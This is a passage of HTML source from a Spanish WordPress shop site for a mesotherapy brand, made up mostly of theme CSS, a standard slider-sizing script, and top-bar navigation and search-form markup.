<meta name="msapplication-TileImage" content="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style id="wp-custom-css">
			/* WooCommerce */.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{padding:5px 25px;border-radius:30px}/* Single Product */.woocommerce ul.woo-ul{font-size:15px;list-style:disc;margin:20px 0 0 20px}.woocommerce ul.woo-ul li{margin-bottom:5px}/* Width footer */#footer-widgets >.container{width:1280px}/* Newsletter input color on footer */#footer .oceanwp-newsletter-form-wrap input[type="email"]{background-color:transparent;color:#fff;border-width:1px}/* Recent post on footer */#footer .oceanwp-recent-posts li{border-color:rgba(255,255,255,0.3)}.gallery-caption{background-color:#ffffff}.uael-woocommerce .uael-woo-products-summary-wrap .button{border-radius:20px}.elementor-search-form__container{height:25px}.elementor-17 .elementor-element.elementor-element-2bc42b7 .elementor-field-group{justify-content:center;align-items:middle}.custom-logo-link img[src$=".svg"]{height:40px}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#303030}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#303030}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#303030}.current-shop-items-dropdown{border-top-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#303030}.wcmenucart-details.count:before{border-color:#303030}.woocommerce ul.products li.product .button:hover{border-color:#303030}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#303030}.woocommerce .oceanwp-grid-list a.active{border-color:#303030}.woocommerce .oceanwp-grid-list a:hover{border-color:#303030}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#303030}.owp-product-nav li a.owp-nav-link:hover{border-color:#303030}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#303030}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#303030}.widget_product_categories li a:hover ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#303030}.widget_layered_nav li a:hover ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#303030;border-bottom-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#303030;border-right-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#303030}.widget-title{border-color:#303030}blockquote{border-color:#303030}.wp-block-quote{border-color:#303030}#searchform-dropdown{border-color:#303030}.dropdown-menu .sub-menu{border-color:#303030}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#303030}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.social-widget li.oceanwp-email a:hover{border-color:#303030}#respond #cancel-comment-reply-link:hover{border-color:#303030}body .contact-info-widget.big-icons li:hover i{border-color:#303030}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#303030}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1c1d1d}a{color:#a5a5a5}a .owp-icon use{stroke:#a5a5a5}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}/* OceanWP Style Settings CSS */.container{width:1921px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-width:1px 1px 3px 1px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-width:1px 1px 3px 1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:56px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:56px}#site-header-inner{padding:0 15px 16px 15px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:295px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}#site-navigation-wrap .dropdown-menu >li >a{padding:0 6px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8f836b}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8f836b}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d6c5a4}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d6c5a4}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#8f836b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8f836b}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#8f836b}.dropdown-menu ul li a.menu-link{color:#ffffff}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#d6c5a4}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.oceanwp-social-menu.simple-social ul li a{color:#8f836b}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#8f836b}.oceanwp-social-menu.simple-social ul li a:hover{color:#d6c5a4!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#d6c5a4!important}/* Topbar */#top-bar{padding:10px 15px 0 0}#top-bar-wrap{border-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#5a5c5c}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#929292}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:36%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:50%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#ffb200}.price,.amount{color:#ffb200}/* Typography */body{font-family:monserrat;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:monserrat;line-height:1.4}h1{font-family:monserrat;font-size:23px;line-height:1.4}h2{font-family:monserrat;font-size:20px;line-height:1.4}h3{font-family:monserrat;font-size:18px;line-height:1.4}h4{font-family:monserrat;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15PXpx;letter-spacing:.5px;font-weight:500;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-6529 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width has-topbar page-header-disabled has-grid-list account-original-style no-margins elementor-default elementor-kit-5 elementor-page elementor-page-6529" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir al contenido</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-barra-superior" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-12885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a target="_blank" href="mailto:info@institutebcn.com" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li><li id="menu-item-12871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12871"><a target="_blank" href="http://institutebcn-distributors.com/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUIDORES</span></a></li><li id="menu-item-12872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12872"><a target="_blank" href="https://buymesotherapy.eu/es/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">TIENDA</span></a></li><li id="menu-item-12868-en" class="lang-item lang-item-140 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12868-en"><a href="https://institutebcn.com/blog-in/" hreflang="en-US" lang="en-US" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="12860" class="elementor elementor-12860" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b83a435 elementor-section-height-min-height elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="b83a435" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea45a5" data-id="2ea45a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653370c elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="653370c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://institutebcn.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-653370c">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-653370c" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d247b65 elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="d247b65" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f085e" data-id="10f085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a85980a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a85980a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
